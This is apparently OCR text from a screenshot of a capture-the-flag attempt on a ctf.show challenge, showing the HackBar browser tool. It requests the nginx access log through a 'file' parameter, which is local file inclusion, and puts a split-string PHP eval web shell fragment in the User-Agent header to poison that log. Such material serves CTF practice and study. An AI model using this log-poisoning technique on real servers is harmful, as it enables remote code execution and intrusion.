 Notice: Undefined offset: 1 in /var/www/html/1.php on line 1
Elements Console Network Application HackBar Sources 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://5a645087-8b76-44fd-8219-9b6dcbb2267f.challenge.ctf.show/debug/?
file=/var/log/nginx/access.log
Use POST method
MODIFY HEADER
Name Value
User-Agent <?php $a = '<?ph'.'p ev'.'al($_PO
Name Value
Cookie auth=eyJhbGciOiJIUzI1NiIsInR5cCI6